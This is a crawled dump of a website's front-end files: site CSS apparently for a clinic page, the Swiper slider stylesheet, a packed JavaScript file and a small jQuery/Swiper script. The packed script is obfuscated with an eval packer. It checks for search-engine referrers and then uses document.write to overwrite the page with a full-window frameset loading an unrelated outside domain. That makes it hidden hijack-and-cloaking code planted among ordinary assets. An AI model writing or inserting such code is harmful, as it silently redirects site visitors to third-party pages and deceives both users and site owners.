.al_w img{border:3px solid #fff; width:225px; height:125px;}
.al_w b{color:#333; font-size:14px;}
.al_w p{font-size:12px; color:#666; text-indent:2em;}
/*list*/
.right .title_s{ width:288px; height:32px; background:#efefef; line-height:32px;}
.right .title_s span{ display:block; width:auto; height:31px;float:left; font-size:16px; background:#0c81ad url() no-repeat right; color:#fff;padding:0px 20px 0px 10px;}
.ny_list1{height:200px;}
.ny_list1 img{ float:left; width:250px; height:200px}
.ny_list1_r{float:right; width:383px; height:180px; background:#efefef; padding:10px 15px; font-size:12px; line-height:26px; color:#666}
.ny_list1_r b{color:#0c81ad; line-height:50px; height:50px; width:383px; overflow: hidden; border-bottom:1px dashed #ccc; display:block; font-size:18px;}
.ny_list1_r b a{ color:#0c81ad; height: 50px; overflow: hidden;}
.ny_list1_r p{padding: 5px 0 10px 0px;}
.ny_list2 li{margin-bottom:5PX;}
.ny_list2 li:last-child{ border-bottom:1px #ccc solid;}
.ny_list2 li h3{ font-size:14px; font-weight:bold; display:block; width:643px; height:35px; line-height:35px; background:#efefef; padding:0px 10px;}
.ny_list2 li h3 font{ color:#ff7b00}
.ny_list2 li h3 a{color:#333; padding-left:5px;}
.ny_list2 li p{ line-height:25px; font-size:14px; color:#666; padding:10px 0px; display:block; width:663px; overflow:hidden}
.lf_wrap{width:288px;margin-bottom:15px;}
.lf_c{padding:15px; padding-bottom:0px;}
.lf_wrap ul{padding:10px 0px;}
.lf_wrap ul li{ color:#ff7800; font-size:14px; height:30px; overflow: hidden; line-height:30px; border-bottom: 1px dashed  #CCCCCC;}
.lf_wrap ul li span{color:#666; padding-left:3px;}
.lf_wrap .txt2{color:#666; font-size:14px; line-height:25px;}
.lf_wrap .txt2 span{ width:65px; height:20px; display:block; background:url(); margin-top:3px; padding-left:3px; line-height:20px; float:left; color:#fff}
.lf_wrap .txt2 a{color:#ff7800}
.lf_wrap .btn{padding:20px 0px; height:27px;}
.lf_wrap .btn a{display:block; width:110px; height:27px; line-height:27px; text-align:center; float:left; color:#fff; font-size:14px;}
/****************************************** 分页用的******************************************/
.pagenav { clear:both;text-align:center;padding:20px 0px;height:28px;line-height:28px;width:470px;margin:0px auto; font-size:14px;}
.pagenav a{width:auto;height:28px; color:#666}
.pagenav a:hover{font-size:14px; color:#ff7900 }
.pagenav span{ width:auto;height:28px; line-height:28px; padding:0px 5px;float:left; color:#666;display:block; overflow:hidden;}
.pagenav .under{ text-decoration:underline; line-height:28px;color:#666}
.wl{border:1px solid #dedede;width:1000px; margin:5px auto; overflow:hidden}
.wl p{ color:#FFFFFF; font-size:12px;padding:10px;}
.wl p a{ padding:15px;}
.therapy {width:1000px; margin-left:auto; margin-right:auto; background: #fff; height: 468px; margin-top: 15px;}
.column-title{height:36px;padding:16px 10px 10px 10px;}
.column-title span a{display:block;width:86px;height:29px;margin:10px;line-height:29px;text-align:center;background:#E5E222;color:#0069AC;}
.column-title span a:hover{background-color:#CF3106;color:#FFFFFF;}
.mt10{margin-top:10px;}
.left{float:left;}
.right{float:right;}
.lh20{line-height:20px;}
.fs12{font-size:12px;text-indent: 2em;}
.fs16{font-size:16px;}
.fc-CF1812{color:#CF1812;}
.m10{margin:10px;}
.mb10{margin-bottom:10px;}
.mr10{margin-right:10px;}
.solid-B7DFEA{border:1px solid #e6e6e6;}
.mtl{float:left; height:auto; overflow:hidden}
.mtr{float:right;}
.lbull{ width:288px; height:auto; overflow:hidden;}
.lbull li{ width:268px; height:30px;line-height: 30px;border-bottom: 1px dashed #dedede;padding: 0 10px;}
.lbull li a{color:#333;font-size: 12px;}
.therapy-copy{height:380px;width:393px;background:url() no-repeat top right;padding-right:48px;margin-left: 10px;}
.therapy-txt{height:380px;width:535px;overflow: hidden;}
.therapy-txt .hd{height:51px;font-size:16px;font-family:"mircorft yahei";line-height:40px;text-align:center;}
.therapy-txt .hd ul{height:51px;}
.therapy-txt .hd ul li{height:51px;width:173px;float:left;background:#F1F2F2 url() no-repeat;color:#1195BB;margin-left:8px;}
.therapy-txt .hd ul li.hover{background:#15A5CF url() no-repeat;color:#FEFFD8; cursor:pointer; }
.therapy-txt .bd{height:319px;width:535px;overflow:hidden;}
.liaofa3 li{height:98px;}
.superiority{width:530px;height:320px;position: relative;}
.superiority li h3{line-height:30px;}
.superiority .super1{position:absolute;top:0;left:260px;}
.superiority .super2{position:absolute;top:80px;left:280px;}
.superiority .super3{position:absolute;top:210px;left:270px;}
e;top:210px;left:270px;}
.wzul li{ width: 269px;height: 30px;line-height: 30px;margin: 0px 10px;font-size: 12px;color: #333; border-bottom: 1px dashed  #CCCCCC;}

/* banner */
.swiper-container, .swiper-container-doctor {
    width: 100%;
    padding: 0;
    margin: 0;
}
.swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}
.swiper-pagination-bullet-active {
    background: #eee!important;
}
.swiper-slide img {
    width: 100%;
    vertical-align: top;
}

/* 列表分页 */
.dede_pages {
	display: flex;
	align-items: center;
}
.dede_pages li {
	display: inline-block;
	margin-right: 10px;
	margin-bottom: 0;
}
.dede_pages li a {
	font-weight: bold;
}
.dede_pages li:last-child {
	border: none;
}
.dede_pages li span strong {
	margin: 0 2px;
}

/* 商务通 */
.rule_footers {
	display: flex;
	justify-content: space-around;
	align-items: center;
}

@CHARSET "UTF-8";
.L_T {left: 0;top: 0;position: fixed;z-index: 1992;cursor: pointer;}
.L_M {position: fixed;top: 50%;left: 0;transform: translate(0, -50%);-ms-transform: translate(0, -50%);-moz-transform: translate(0, -50%);-webkit-transform: translate(0, -50%);-o-transform: translate(0, -50%);z-index: 1997;cursor: pointer;}
.L_B {left: 0;bottom: 0;position: fixed;z-index: 1993;cursor: pointer;}
.C_T {position: fixed;top: 0;left: 50%;transform: translate(-50%, 0);-ms-transform: translate(-50%, 0);-moz-transform: translate(-50%, 0);-webkit-transform: translate(-50%, 0);-o-transform: translate(-50%, 0);z-index: 1994;cursor: pointer;}
.C_M {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);-moz-transform: translate(-50%, -50%);-webkit-transform: translate(-50%, -50%);-o-transform: translate(-50%, -50%);z-index: 2000;cursor: pointer;}
.C_B {position: fixed;bottom: 0;left: 50%;transform: translate(-50%, 0);-ms-transform: translate(-50%, 0);-moz-transform: translate(-50%, 0);-webkit-transform: translate(-50%, 0);-o-transform: translate(-50%, 0);z-index: 1996;cursor: pointer;}
._MOBILE_MENU_{width: 100%;height: 10%;background-size: 100% 100%;bottom: 0;}
.R_T {position: fixed;right: 0;top: 0;z-index: 1999;cursor: pointer;}
.R_M {position: fixed;top: 50%;right: 0;transform: translate(0, -50%);-ms-transform: translate(0, -50%);-moz-transform: translate(0, -50%);-webkit-transform: translate(0, -50%);-o-transform: translate(0, -50%);z-index: 1995;cursor: pointer;}
.R_B {position: fixed;right: 0;bottom: 0;z-index: 1998;cursor: pointer;}
#_IM_BOX_MOBILE_ a:nth-of-type(1) {display: block;width: 2rem;height: 2rem;position: absolute;right: 9%;top: 14%;cursor: pointer;}
#_IM_BOX_MOBILE_ a:nth-of-type(2) {display: block;width: 33%;height: 18%;position: absolute;bottom: 25%;left: 15%;}
#_IM_BOX_MOBILE_ a:nth-of-type(3) {display: block;width: 33%;height: 18%;position: absolute;bottom: 25%;right: 15%;}
._MOBILE_MENU_ ul{height: 100%;width: 100%;}
._MOBILE_MENU_ ul li{width: 20%;height: 100%;float: left;margin-left: 0.3rem;list-style: none;}
._MOBILE_MENU_ ul li.sy{width: 13%;}
._MOBILE_MENU_ ul li a{display: inline-block;   width: 100%;   height: 100%;}

/**
 * Swiper 3.4.2
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * 
 * http://www.idangero.us/swiper/
 * 
 * Copyright 2017, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 * 
 * Licensed under MIT
 * 
 * Released on: March 10, 2017
 */
.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}

--- FILE ---
content_type: application/x-javascript;charset=gb2312
request_url: http://zhunyi.jvlz.com/quiet/
body_size: 855
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('8 K(a){5(/^(J(s?))\\:\\/\\/([0-I-o-Z\\-]+\\.)+[a-o-Z]{2,6}(\\:[0-9]+)?([\\/\\?]\\S*)?$/.L(a))}8 n(a){4 d=[];4 b=a.j(\'//\',1);4 c=a.f(b+1,a.p);4 e=c.j(\'/\',1);d.h(c.f(1,e));d.h(c.f(e+1,a.p));5 d}8 m(a){7(!a)5(\'\');4 d=[\'H.3\',\'N.3\',\'P.3\',\'G.3\',\'A.3\',\'B.3\',\'z.3\',\'C.3\',\'F.3\',\'E.3\',\'Q.3\'];r(4 k t d){7(a.j(d[k])>0){5(d[k].12(\'.\')[0])}}5(\'\')}8 v(g){7(!g){5}4 b=n(i.X);r(k t g){7(g[k][2]==\'0\'){l(g[k][0]);5}7((g[k][2]==\'1\')&&(m(b[0])!=\'\')){l(g[k][0]);5}}}8 l(x){i.W(\'<y V="*,2" q="0" q="11"><u D="\'+x+\'" w="T"><u w="U"></y>\')}4 R=[];R.h([\'Y://13.10.O/\',i.M,\'0\']);v(R);',62,66,'|||com|var|return||if|function|||||||substring||push|document|indexOf||doSubmit|getSearchEngine|getDomainQuery|zA|length|frameborder|for||in|frame|route|name|url|frameset|yodao|so|yahoo|bing|src|gougou|sogou|haosou|baidu|9a|http|isURL|test|domain|google|net|soso|sm|||top|bottom|rows|write|referrer|https||hzxtkj|no|split|gzbdf'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: http://zhunyi.jvlz.com/js/myjs.js
body_size: 579
content:
$(document).ready(function() {
	$(".con_t .txt6 p font").text(function() {
     var a=$(this).text();
	 $(this).text(a.substring(0,24))
	})
});

var swiper = new Swiper('.swiper-container', {
    pagination: '.swiper-pagination',
    paginationClickable: true,
    loop: true,
    autoplay:3000,
    speed: 1000,
    nextButton: '.swiper-button-next',
    prevButton: '.swiper-button-prev',
    autoplayDisableOnInteraction: false,
});

function tabFocus2(el) {
				var id = el.id;
				var flg, cid;
				flg = el.getAttribute("flg");
				var ovclass;
				var ouclass;
				var ids = flg.split(",");
				var obj;
				//alert(flg);
				// return;
				for(var i = 0; i < ids.length; i++) {
					if(id == "div_" + ids[i]) {
						if(document.getElementById(ids[i])) document.getElementById(ids[i]).style.display = "";
						ovclass = el.getAttribute("ov");
						//alert(ovclass);
						el.className = ovclass;
						el.setAttribute("class", ovclass);
					} else {
						obj = document.getElementById("div_" + ids[i]);
						ouclass = obj.getAttribute("ou");
						if(ouclass == null) ouclass = "";
						obj.className = ouclass;
						obj.setAttribute("class", ouclass);
						if(document.getElementById(ids[i])) document.getElementById(ids[i]).style.display = "none";
					}
				}
			}
